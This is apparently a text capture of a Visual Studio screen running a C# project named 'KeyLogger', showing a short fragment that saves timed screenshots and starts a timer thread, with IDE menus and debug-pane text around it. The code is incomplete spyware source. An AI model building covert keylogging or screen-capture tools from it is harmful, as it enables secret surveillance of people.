 KeyLogger (Running) - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
NĐ
Continue
Release
Code Map
Process: [7812] KeyLogger.vshost.exe
Suspend
Thread:
Stack Frame:
KeyLogger.exe.config
Program.cs
Form1.cs [Design]
KeyLogger.Program
StartTimmer()
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendti
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
1 reference
static void StartTimmer()
{
Thread thread = new Thread(() =>
{
100 %
Output
Show output from: Debug
Back
Packet
A
Back
Packet
Packet
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
IntelliTrace Solution Explorer Team Explorer
Ready